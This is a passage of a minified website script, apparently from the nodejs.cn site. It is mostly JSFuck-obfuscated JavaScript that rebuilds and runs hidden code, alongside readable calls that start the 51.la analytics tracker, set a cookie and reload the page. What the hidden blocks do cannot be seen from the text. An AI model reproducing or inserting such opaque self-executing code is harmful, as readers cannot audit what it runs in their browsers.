]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function 